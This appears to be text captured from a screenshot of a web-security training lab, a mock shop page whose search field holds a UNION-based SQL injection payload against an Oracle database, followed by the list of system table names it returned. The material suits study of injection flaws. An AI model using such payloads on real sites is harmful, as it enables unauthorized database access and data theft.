 WE LIKE TO
SHOP
mdisec' UNION SELECT table_name,null FROM all_tables --
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ
HS_PARTITION_COL_NAME
HS_PARTITION_COL_TYPE
IMPDP_STATS
KU$NOEXP_TAB